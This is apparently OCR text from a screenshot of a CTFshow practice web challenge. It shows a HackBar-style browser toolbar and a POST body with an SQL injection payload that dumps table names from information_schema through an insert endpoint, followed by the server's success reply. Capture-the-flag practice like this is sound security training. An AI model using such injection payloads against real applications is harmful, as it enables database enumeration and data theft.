 Mozilla Firefox
e Edit View History Bookmarks Tools Help
http://14548...e=1&limit=10 CTFshow-web入门
14548d2f-8fea-4c44-8c46-8be0e6ab3a44.challenge.ctf.show/api/insert.php?page=1&limit=10 Search JS
Altoro Mutual
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://14548d2f-8fea-4c44-8c46-8be0e6ab3a44.challenge.ctf.show/api/insert.php?page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data username=3',(select group_concat(table_name) from information_schema.tables where table_schema=database()))#&password=1
code":0,"msg":"\u63d2\u5165\u6210\u529f","count":1,"data":[]}